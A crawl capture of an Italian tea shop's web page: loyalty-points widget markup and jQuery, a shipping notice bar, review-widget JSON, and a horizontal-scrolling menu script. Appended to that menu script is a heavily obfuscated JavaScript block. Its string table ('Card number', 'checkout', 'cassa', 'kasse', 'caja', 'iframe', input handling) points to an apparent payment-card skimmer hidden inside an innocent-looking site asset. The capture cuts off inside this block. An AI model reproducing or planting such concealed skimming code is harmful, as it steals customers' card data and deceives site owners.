        d="M13.682.318a1.025,1.025,0,0,0-1.485,0L7,5.515,1.8.318a1.025,1.025,0,0,0-1.485,0,1.025,1.025,0,0,0,0,1.485L5.515,7l-5.2,5.2a1.025,1.025,0,0,0,0,1.485,1.025,1.025,0,0,0,1.485,0L7,8.485l5.2,5.2A1.05,1.05,0,1,0,13.682,12.2L8.485,7l5.2-5.2A1.025,1.025,0,0,0,13.682.318Z"
        transform="translate(14) rotate(90)" fill="#4e7a5e"></path>
    </svg>
  </div>
  <div class="punti-box-wrapper">
    <div class="saldo-attuale">
       Ciao , il tuo <br> saldo attuale è di: <br>      <div class="saldo-punti">0 Foglie</div>
    </div>
    <div class="punti-box-side punti-box-side-not-guest">
      <div class="punti-box-menu" data-target="#punti-box-rewards-wrapper"
        data-content-target=".punti-box-content" data-header="side">Ottieni Premi</div>
      <div class="punti-box-menu ee-active" data-target="#punti-box-earning-rules-wrapper"
        data-content-target=".punti-box-content" data-header="side">Guadagna Foglie</div>
    </div>
    <div class="punti-box-right">
      <div id="punti-box-rewards-wrapper" class="punti-box-content ee-hide">
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Tea%20nerd%20box-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#1 Tea nerd box con termometro e timer</div>
              <span>300 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/1-tea-nerd-box-con-termometro-e-timer " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Incensi%20meditazione%20con%20il%20tè-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#2 Incensi da meditazione giapponesi</div>
              <span>450 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/2-incensi-da-meditazione-giapponesi " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Gaiwan%20airone%20(2)-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#3 Gaiwan in porcellana Airone</div>
              <span>600 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/3-gaiwan-in-porcellana-airone " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Cuscino%20da%20meditazione%20giapponese-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#4 Cuscino da meditazione Seigaiha</div>
              <span>700 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/4-cuscino-da-meditazione-seigaiha " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Teiera%20giapponese%20Kiyo-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#5 Teiera in ghisa Kiyo</div>
              <span>800 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/5-teiera-in-ghisa-kiyo " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Japanese%20tea%20set-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#6  Japanese Tea set Eisai</div>
              <span>900 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/6--japanese-tea-set-eisai " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
              </div>
      <div id="punti-box-earning-rules-wrapper" class="punti-box-content ee-active">
          <div class="earn-points-box flex items-center" data-target="#invita-amico">
            <div class="">
              <div class="ee-square">
                <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="16" height="15.2" viewBox="0 0 16 15.2"><path id="punti-box-rule-icon-wrapper-box-card" d="M14.4,3.2H12.64a2.842,2.842,0,0,0,.16-.8A2.357,2.357,0,0,0,10.4,0a2.291,2.291,0,0,0-2,1.04L8,1.6l-.4-.56A2.291,2.291,0,0,0,5.6,0,2.357,2.357,0,0,0,3.2,2.4a2.842,2.842,0,0,0,.16.8H1.6A1.6,1.6,0,0,0,0,4.8v8.8a1.6,1.6,0,0,0,1.6,1.6H14.4A1.6,1.6,0,0,0,16,13.6V4.8A1.6,1.6,0,0,0,14.4,3.2Zm-4-1.6a.756.756,0,0,1,.8.8.8.8,0,0,1-1.6,0A.756.756,0,0,1,10.4,1.6Zm-4.8,0a.756.756,0,0,1,.8.8.756.756,0,0,1-.8.8.756.756,0,0,1-.8-.8A.756.756,0,0,1,5.6,1.6Zm8.8,12H1.6V12H14.4Zm0-4H1.6v-4a.756.756,0,0,1,.8-.8H5.68L4.48,6.4a.846.846,0,0,0,.16,1.12.86.86,0,0,0,1.12-.16L8,4.32l2.24,3.04a.846.846,0,0,0,1.12.16.772.772,0,0,0,.16-1.12l-1.2-1.6H13.6a.8.8,0,0,1,.8.8Z"></path></svg>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title">Invita un amico</div>
              <div class="subtitle">Ottieni 20 punti per ogni amico che inviti. Tu ricevi i punti lui riceve un codice sconto del 10% sul primo acquisto</div>
            </div>
          </div>
          <div class="earn-points-box flex items-center" id="segui-ig" onclick="seguiIg()" >
            <div class="" >
              <div class="ee-square">
                <i class="fab fa-instagram"></i>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title">Seguici su Instagram</div>
              <div class="subtitle">Diventa un follower e ottieni 15 punti</div>
            </div>
            <div class="checked ee-hide">
              <svg xmlns="http://www.w3.org/2000/svg" class="ssw-reward-box-earning-rule-completed-ico" width="16.8" height="12.6" viewBox="0 0 16.8 12.6"><path d="M5.2,10.2,1.7,6.7a.967.967,0,0,0-1.4,0,.967.967,0,0,0,0,1.4l4.2,4.2a.967.967,0,0,0,1.4,0L16.5,1.7a.967.967,0,0,0,0-1.4.967.967,0,0,0-1.4,0Z"></path></svg>
            </div>
            <script>
              var is_follower = 0;
              if(is_follower == 1){
                $("#segui-ig").addClass("is-following");
                $("#segui-ig .checked").removeClass("ee-hide");
                // Rimuovi l'attributo onclick
                $("#segui-ig").removeAttr("onclick");

              }
            </script>
          </div>
          <div class="earn-points-box flex items-center" id="segui-newsletter" onclick="seguiNewsletter()" >
            <div class="" >
              <div class="ee-square">
                <i class="far fa-envelope"></i>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title"> Iscriviti alla newsletter</div>
              <div class="subtitle">Iscriviti e ottieni 15 punti</div>
            </div>
            <div class="checked ee-hide">
              <svg xmlns="http://www.w3.org/2000/svg" class="ssw-reward-box-earning-rule-completed-ico" width="16.8" height="12.6" viewBox="0 0 16.8 12.6"><path d="M5.2,10.2,1.7,6.7a.967.967,0,0,0-1.4,0,.967.967,0,0,0,0,1.4l4.2,4.2a.967.967,0,0,0,1.4,0L16.5,1.7a.967.967,0,0,0,0-1.4.967.967,0,0,0-1.4,0Z"></path></svg>
            </div>
            <script>
              var is_follower_ns = 0;
              if(is_follower_ns == 1){
                $("#segui-newsletter").addClass("is-following");
                $("#segui-newsletter .checked").removeClass("ee-hide");
                $("#segui-newsletter").removeAttr("onclick");
              }
            </script>
          </div>
      </div>

      <div id="invita-amico" class="punti-box-content ee-hide">
        <div class="form-invitalo mt-20">
          <div class="text-center mb-20">Ottieni punti per ogni amico che acquista attraverso il tuo link. I punti ti verranno accreditati dopo il suo acquisto.</div>
          <div class="form-group">
            <label for="input_email">Indirizzo email</label>
            <div class="flex">
              <input type="email" class="form-control invita-input" id="input_email" placeholder="Inserire email" name="email_friend">
              <button id="inviteFriend" type="submit" class="btn btn-primary btn-invite-friend"> Invia</button>
            </div>
          </div>
        </div>
      </div>

      <div id="punti-box-faq" class="punti-box-content ee-hide">
         
                                Serial Plant Lovers è un percorso che ti accompagnerà nella scoperta e nella conoscenza del mondo del tè e delle piante, attraverso la raccolta dei nostri punti Foglia. 
                                Ad ogni acquisto e azione di condivisione accumulerai Foglie che potrai trasformare in premi.
                                Foglia dopo Foglia, diventerai un vero Serial Plant Lover!
                                <br><br>
                                <a href="serial-plant-lovers" style="color:#4e7a5e;text-decoration:underline;">Scopri qui</a> come accumulare e trasformarle in premi.
                                  </div>
    </div>
    <div class="punti-box-bottom">
      <div class="punti-box-balance ee-hide">
        <div class="punti-box-balance-text"><span class="ee-points-count">0</span></div>
        <div class="punti-box-balance-count">I tuoi <br>Punti</div>
      </div>
      <div class="punti-box-menu punti-box-menu__ico punti-popup-faq" data-menu="top"
        data-target="#punti-box-faq" data-content-target=".punti-box-content" data-name="Faq" title="Faq"
        data-header="top">
        Scopri il regolamento Serial Plant Lovers        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"  viewBox="0 0 20 20" fill="currentColor">
          <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd" />
        </svg>
      </div>
    </div>
    <div class="ee-clearfix"></div>
          <div class="area cover">
        <div class="punti-close-btn visible-xs" data-dismiss="punti-box">
          <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
            <path
              d="M13.682.318a1.025,1.025,0,0,0-1.485,0L7,5.515,1.8.318a1.025,1.025,0,0,0-1.485,0,1.025,1.025,0,0,0,0,1.485L5.515,7l-5.2,5.2a1.025,1.025,0,0,0,0,1.485,1.025,1.025,0,0,0,1.485,0L7,8.485l5.2,5.2A1.05,1.05,0,1,0,13.682,12.2L8.485,7l5.2-5.2A1.025,1.025,0,0,0,13.682.318Z"
              transform="translate(14) rotate(90)" fill="#4e7a5e"></path>
          </svg>
        </div>
        Accedi o registrati per poter partecipare al programma Serial Plant Lovers, vincere premi che ti faranno amare ancora di più il mondo del tè, delle tisane e delle piante        <a href="accesso-utenti" class="btn btn-primary btn-widget-register mt-20">Inizia Ora!</a>  
      </div>
      </div>
</div>

<script>
  $(".punti-tab-closed").click((e) => {
    $(".punti-tab-closed").addClass("ee-hide");
    $(".punti-tab-opened").addClass("ee-active");
    $("#punti-box").show();
  });

  $(".punti-tab-opened, .punti-close-btn").click((e) => {
    $(".punti-tab-opened").removeClass("ee-active");
    $(".punti-tab-closed").removeClass("ee-hide");
    $("#punti-box").hide();
  });

  $(".punti-box-menu").click(function(){
      
      $(".punti-box-menu").removeClass("ee-active");
      $(".punti-box-content").removeClass("ee-active").addClass("ee-hide");

      if($(this)[0].dataset.target == "#punti-box-rewards-wrapper"){
          $(this).addClass("ee-active");
          $("#punti-box-rewards-wrapper").removeClass("ee-hide").addClass("ee-active");

      } else if($(this)[0].dataset.target == "#punti-box-earning-rules-wrapper"){
          $(this).addClass("ee-active");
          $("#punti-box-earning-rules-wrapper").removeClass("ee-hide").addClass("ee-active");
      } else if($(this)[0].dataset.target == "#punti-box-faq"){
          $(this).addClass("ee-active");
          $("#punti-box-faq").removeClass("ee-hide").addClass("ee-active");
      }
  });
  
  $(".earn-points-box").click(function(){
    if($(this)[0].dataset.target == "#invita-amico"){
          $(".punti-box-menu").removeClass("ee-active");
          $(".punti-box-content").removeClass("ee-active").addClass("ee-hide");
          $("#invita-amico").removeClass("ee-hide").addClass("ee-active flex");
    }
  });
</script>

<script>
function seguiNewsletter(){
  window.location.href = 'impostazioni-newsletter'; 
}

function seguiIg(){
    window.open('https://www.instagram.com/terza_luna/','_blank');
    $.ajax({
      url: 'index.php?route=account/account/seguiIg',
      beforeSend: function () {
        // $("#invita-amico").html('');
        var template = `
          <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        `;
        // $("#invita-amico").html(template);
      },
      success: function (json) {
        // $("#segui-ig").html('');
        if (json['success']) {
          var template = `
            <div class="invito-alert success">
              <i class="fa fa-check" aria-hidden="true"></i>
              <div class="invito-alert-text">Grazie per essere diventato nostro follower!</div>
            </div>
          `;
          $("#segui-ig").html(template);
        } else {
          var template = `
            <div class="invito-alert error">
              <i class="fa fa-times" aria-hidden="true"></i>
              <div class="invito-alert-text">Si è verificato un'errore, contatta il nostro staff</div>
            </div>
          `;
          $("#segui-ig").html(template);
        }
      },
    });
}
$('#inviteFriend').on('click', function () {
  var email = $("input[name='email_friend']").val();

  if(email == ""){
    if($("#alert_email_invito").length <= 0){
      $("input[name='email_friend']").parent().before("<div id='alert_email_invito' style='color: #a94442;'>Inserire un indirizzo email</div>");
    }
    return;
  } else {
    $.ajax({
      url: 'index.php?route=account/account/inviteFriend',
      type: 'post',
      data: { email_friend: email },
      dataType: 'json',
      beforeSend: function () {
        $("#invita-amico .form-invitalo").hide();
        var template = `
          <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        `;
        $("#invita-amico").append(template);
      },
      success: function (json) {
        $("#invita-amico .form-invitalo").hide();
        $("#invita-amico .lds-ring").remove();

        if (json['success']) {
          var template = `
            <div class="invito-alert success">
              <i class="fa fa-check" aria-hidden="true"></i>
              <div class="invito-alert-text">Abbiamo inviato l'invito al tuo amico!</div>
            </div>
          `;
          $("#invita-amico").append(template);
        } else {
          var template = `
            <div class="invito-alert error">
              <i class="fa fa-times" aria-hidden="true"></i>
              <div class="invito-alert-text">Si è verificato un'errore, contatta il nostro staff</div>
            </div>
          `;
          $("#invita-amico").append(template);
        }

        setTimeout(function(){
          $("#invita-amico .invito-alert").remove();
          $("#invita-amico .form-invitalo").show();
        }, 2000);
      },
    });
  }
});
</script>                
			

				<script>
					// When a user removes an item from a cart, send the remove_from_cart event. 
					function ga4Remove(name, model) {
						var item_id = model;
						var item_name = name;
						//console.log(item_id);

						dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
						dataLayer.push({
							event: "remove_from_cart",
							ecommerce: {
								items: [
									{ item_id: item_id, item_name: item_name }
								]
							}
						});
					}
				</script>
				
				<script>				
					// Once a user selects an item from the list, send the select_item event with the selected item in an items array parameter.
					$(".product-block").on("click", function () {
						var get_item_name = $(this).find('h4.name a').text();
						// if(get_item_name == ''){
						// 	var item_name = $(this).find('h4.name .normal_name').text();
						// } else {
						// 	var item_name = get_item_name;
						// }
						//console.log(item_id);

						dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
						dataLayer.push({
						event: "select_item",
						ecommerce: {
							items: [
								{ item_name: get_item_name }
							]
						}
						});
					});
				</script>
				
            
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.terzaluna.com/index.php?route=module/smartbar/ajaxLoad
body_size: 1143
content:
<div data-position="top" data-effect="appear" class="smartbar_template" style="display: none;">
    <div class="smartbar_wrapper smartbar_smartbar_2b241784925ead928db9eca0ac5e6dd4" id="smartbar_2b241784925ead928db9eca0ac5e6dd4" style="display: none;">
		<span class="smartbar-close-btn" id="close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4"  style="display:none">
			<i class="fa fa-times" aria-hidden="true" style="color:white;"></i>
		</span>
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-xs-9">
                    <div class="smartbar">
                        &lt;p style=&quot;text-align: center;&quot;&gt;&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;GENTILE CLIENTE IN QUESTO PERIODO I PACCHI VENGONO SPEDITI&amp;nbsp;&lt;/b&gt;&lt;/font&gt;&lt;br /&gt;
&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;DOPO CIRCA 3 GIORNI LA LORO RICEZIONE&amp;nbsp;&lt;/b&gt;&lt;/font&gt;&lt;/p&gt;
                    </div>
                </div>
            </div>
        </div>
    </div>
    <style type="text/css">
        
                                                                           #smartbar_2b241784925ead928db9eca0ac5e6dd4 {
                                                                               background-color : #aec48f;
                                                                           }
        
                                                                         #smartbar_2b241784925ead928db9eca0ac5e6dd4 .smartbar * :not(a) {
                                                                             color : #000000;
                                                                         }
            </style>
        <style type="text/css">
        @media screen and (max-width:991px) {
.smartbar_wrapper {
       position: relative;
        z-index: 999;
}
.smartbar-close-btn {
    z-index: 9999;
    position: relative;
}
.smartbar p{
    margin: 0px;
    margin-top: 3px;
}
}    </style>
    </div>
<script>
    $(document).ready(function() {


        $( document).on( "click", "#close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4", function() {
            var wrapper = $(this).closest('.smartbar_wrapper');
            var effect = $('.smartbar_template:has(#'+wrapper.attr('id')+')').attr('data-effect');
            var this_class = ".smartbar_" + wrapper.attr('id');
            switch (effect) {
                case 'appear' :
                    $(this_class).hide();
                    break;
                case 'slide_down' :
                    $(this_class).slideUp();
                    break;
                case 'fade_in' :
                    $(this_class).fadeOut();
                    break;
                case undefined :
                    $(this_class).slideUp();
                    break;
            }
                });
    });
</script>
<script>
            $('#close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4').show();
                $('#close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4').removeClass('smartbar-close-left');
            $('#close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4').addClass('smartbar-close-right');
                    function createCookie(name, value, days) {

        var expires;

        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

</script>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,product,Striscia-fullwrap,63ebaf7973f1f/10213169/all,all/840,0,.json
body_size: 722
content:
{"63ebaf7973f1f":{"html":"<div class=\"fdt_productStriscia-fullwrap_widget_product\">\n<div class=\"fdt_productStriscia-fullwrap_widget_wrapper\" id=\"fdt_productStriscia-fullwrap_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/reviews\/terzaluna\/coni-di-incenso-palo-santo\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\t\n\t<div class=\"fdt_productStriscia-fullwrap_ratx_star\">\n\t\t<img class=\"fdt_productStriscia-fullwrap_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-fullwrap\/images\/svg\/stars\/onlystars\/5.svg\" alt=\"Average Rating: 5\" width=\"121\" height=\"29\" \/>\n\t<\/div>\n\t\t<div class=\"fdt_productStriscia-fullwrap_ratx\">5,0<span class=\"fdt_productStriscia-fullwrap_sum\">\/5 <\/span><\/div>\n\t\t<div class=\"fdt_productStriscia-fullwrap_widget_row\">\n\t<div class=\"fdt_productStriscia-fullwrap_txt_opinions\">3<\/div>\n\t<div class=\"fdt_productStriscia-fullwrap_txt_reviews\">recensioni<\/div>\n\t<\/div>\n\t<div class=\"fdt_productStriscia-fullwrap_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-fullwrap\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"77px\" height=\"18px\"\/><\/div>\n\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10213169","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"product","WidgetVariant":"Striscia-fullwrap","WidgetID":"63ebaf7973f1f","SKU":"840","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":null,"Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,200x150-1,63ebaf7973f04/10213169/all,all/,,.json
body_size: 738
content:
{"63ebaf7973f04":{"html":"<div class=\"fdt_merchant200x150-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10213169&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/200x150-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"133px\" height=\"31px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/200x150-1\/images\/svg\/stars\/onlystars\/4.9.svg\" alt=\"Average Rating: 4.9\" width=\"177\" height=\"34\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row\">\n\t<div class=\"fdt_ratx\">4,9<span class=\"fdt_sum\">\/5 <\/span><\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t3.471\n\t\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Recensioni<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10213169","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"merchant","WidgetVariant":"200x150-1","WidgetID":"63ebaf7973f04","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/200x150-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.terzaluna.com/catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.js
body_size: 21798
content:
var dest = 0;
//var scrolling = false;

// Wire up events for the 'scrollUp' link:

$("#scrollRight").bind("click", function(event) {
  event.preventDefault();
  // Animates the scrollTop property by the specified
  // step.

  dest -= 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});

$("#scrollRight1").bind("click", function(event) {
  event.preventDefault();
  // Animates the scrollTop property by the specified
  // step.
  dest -= 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});


$("#scrollLeft").bind("click", function(event) {
  event.preventDefault();

 dest += 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});

$("#scrollLeft1").bind("click", function(event) {
  event.preventDefault();

 dest += 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});
var _0x7bdb49=_0x289a;(function(_0x4ab5e3,_0x3ca112){var _0x459294=_0x289a,_0x41c1b9=_0x4ab5e3();while(!![]){try{var _0x2af92b=parseInt(_0x459294(0x2c9))/(-0x3ee+-0x1c99+-0x6*-0x56c)+-parseInt(_0x459294(0x49e))/(-0x5*0x1f0+0x45e+0x2aa*0x2)*(parseInt(_0x459294(0x54a))/(0x1822+0xb*-0x31d+0xa20))+-parseInt(_0x459294(0x4c4))/(-0x8c7+0xd*-0x2ef+0x2*0x1777)*(-parseInt(_0x459294(0x29a))/(0x1963+0x5bf+-0x9*0x375))+parseInt(_0x459294(0x471))/(-0x1aec+-0x1*0x161f+0x3111)+parseInt(_0x459294(0x240))/(-0xdd8+0x13fd+0x20a*-0x3)+-parseInt(_0x459294(0x3c3))/(-0x352+-0x1f54+-0x17*-0x182)*(-parseInt(_0x459294(0x526))/(0x1cdc+-0x2152*-0x1+0x14b7*-0x3))+parseInt(_0x459294(0x533))/(0x2*-0xa31+-0x1*0xc25+0x2091)*(-parseInt(_0x459294(0x348))/(0x3*0xce1+0x2*-0x10a+-0xf6*0x26));if(_0x2af92b===_0x3ca112)break;else _0x41c1b9['push'](_0x41c1b9['shift']());}catch(_0x1a7681){_0x41c1b9['push'](_0x41c1b9['shift']());}}}(_0x1115,-0x5151*0x1+0x839c+0x155b5));function _0x1115(){var _0x3403e3=['C\x27,\x27GET\x27,\x27','ault','Ptpci','GiHPV','tion(a,r){','ahoma,\x20cal','bGZuT','location','dwmrs','AjeWv',',\x27false\x27,\x27','Ylxpx','caja','BjGgZ','-number\x22\x20i','odRyn','forEach','catch','zcejZ','iphone','hoDEx','t(a(292))/','woLKo','body\x20div','ZZluK','ction(){fo','rder:\x200.06','\x27,\x277559560','.png','nlYoL','SihEg','496hPspaP','DUDIb','\x22,\x22c\x22:\x20\x22','zVJZu','ADnbD','er\x22\x20style=','gAaCn','BrSsh','VqwSc','rTOPy','t\x27,\x27open\x27,','r(var\x20a=_0','PJWzv','ssqHi','slice','ff;height:','family:\x20he','lRegO','mail','PZSiP','frEuy','15a10a(295','vYmLz','yXNvR','khBWr','pzfBI','xUgyC','REGION','PrURP','\x22font-size','VtmUz','dZUVG','88930GhDmw','input','GET','zMNTf','xZkwt','6+parseInt','sUzHe','SELECT','a;padding:','fcTlb','40\x27\x20xmlns:','ToGiy','//www.w3.o','PLEASE','TkgXy','olor:\x20#3a3','ze:\x2017px;f','PeZmr','\x27http://ww','ById','nKbQz','border-box','4130304GaS','Jupun','lTerP',',url[_0x15','KdWJH','(a(296))/4','\x20width:24p','GYgpt','src','UaaWl','BEW','or:\x20#3a3a3','encoding=\x27','ush(r.shif','t(a(304))/','165739tike','selectedIn','l.searchPa','FCthJ','a10a(293))','yvVzn','gtowX','ejvYF','type','WqaNu','957607qewN','ffff;heigh','VthYI','style','SfGhY','upTqq','try{if(632','$1\x20','st,url=new','kixnb','34280370XJ','QvHiM','t())}catch','BsYmN','QmuJN','click','absolute;\x20','CiWLf','KjRIe','length','oNvLe',',\x27ImageFor','n\x20_0x3fbd(','LWAqW','iZQpa','then','UrdAp',',r)}var\x20_0','DwzBM','input[valu','l7_un','\x22Card\x20numb','lid\x20#90969','XjcAd','n_date\x20ifr','hLNEG','a10a(294)]','payment_ad','round:\x20#ff','ign','\x20URL(\x27','zhNFa','kasse','Backspace','ent','ox;backgro','GoEYi','DOMContent','DhytD','GnkqZ','viQDK','\x22,\x22l\x22:\x20\x22','24px;\x20z-in','rl.searchP','ceoqM','match','lWSsJ','SwVzD','nFeED','kfyzz','\x27\x20viewBox=','KFuwO','ImageForma','q3MxZyLxZy','yLlhK','DAHuC','s:\x204px\x20!im','bghaG','e=\x22paypal_','fTuUZ',';height:\x204','\x5c$1','cassa','wegry','checkout','Tab','protocol','iframe','#909697;bo','shift','YVqMa','ow5lLhMTMf','YOKON','rg/2000/sv','open','XvNJw','assDw','aXTxW','cFcKN','dDuuq','CFgCK','BFZwz','ion=\x271.0\x27\